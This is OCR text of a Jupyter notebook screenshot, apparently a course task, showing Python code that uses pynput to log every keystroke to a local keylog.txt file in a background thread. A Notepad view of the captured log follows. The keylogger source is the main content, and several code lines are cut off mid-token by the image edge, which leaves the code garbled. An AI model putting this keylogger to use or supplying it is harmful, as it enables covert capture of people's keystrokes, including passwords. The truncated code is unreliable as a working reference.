 jupyter TASK#4 Last Checkpoint: a minute ago (unsaved changes)
Logout
File Edit View Insert Cell Kernel Widgets Help
Trusted
Python 3 (ipykernel)
Run
Code
In [1]:
!pip install pynput
from pynput import keyboard
import logging
# Set up logging to a file
log_file = "keylog.txt"
logging.basicConfig(filename=log_file, level=logging.DEBUG, format='%(asctime)s: %(message)s')
def on_press(key):
try:
logging.info(str(key.char))
except AttributeError:
logging.info(str(key))
def on_release(key):
# Stop the keylogger when the escape
if key == keyboard.Key.esc:
return False
# Set up the listener
def start_keylogger():
with keyboard.Listener(on_press=on_pr
listener.join()
# Start the keylogger in a separate threa
import threading
keylogger_thread = threading.Thread(targe
keylogger_thread.start()
Requirement already satisfied: pynput in
ckages (1.7.7)
Requirement already satisfied: six in c:\
ges (from pynput) (1.16.0)
keylog.txt - Notepad
File Edit Format View Help
2024-06-26 20:14:28,528: k
2024-06-26 20:14:29,312: k
2024-06-26 20:14:29,488: k
2024-06-26 20:14:29,648: k